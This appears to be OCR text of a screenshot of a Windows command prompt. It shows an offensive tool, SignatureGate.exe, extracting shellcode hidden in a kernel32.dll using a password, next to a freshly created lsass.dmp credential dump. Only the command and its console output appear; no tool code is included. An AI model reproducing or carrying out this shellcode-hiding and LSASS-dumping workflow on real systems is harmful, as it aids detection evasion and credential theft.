 Recycle Bin
Microsoft
Edge
SignatureG...
kernel32.dll
clrcompre...
clrjit.dll
coreclr.dll
mscordacc...
lsass.dmp
Select Administrator: Command Prompt
C:\Users\administrator1\Desktop>.\SignatureGate.exe kernel32.dll Passw0rd!987
[+]:Loading/Parsing PE File 'kernel32.dll'
[+]:Scanning for Shellcode...
[+]: Shellcode located at c7160
C:\Users\administrator1\Desktop>dir
Volume in drive C is Windows
Volume Serial Number is 98FF-9D7F
Directory of C:\Users\administrator1\Desktop
09/27/2023  09:27 AM    <DIR>          .
09/27/2023  08:34 AM    <DIR>          ..
04/13/2022  01:12 PM           771,496 clrcompression.dll
04/13/2022  01:12 PM         1,274,280 clrjit.dll
04/13/2022  01:13 PM         5,204,904 coreclr.dll
09/27/2023  09:15 AM           854,328 kernel32.dll
09/27/2023  09:27 AM        49,114,157 lsass.dmp
04/13/2022  01:13 PM         1,059,736 mscordaccore.dll
06/02/2023  09:04 AM        53,594,116 SignatureGate.exe
7 File(s)    111,873,017 bytes
2 Dir(s)  111,504,072,704 bytes free
C:\Users\administrator1\Desktop>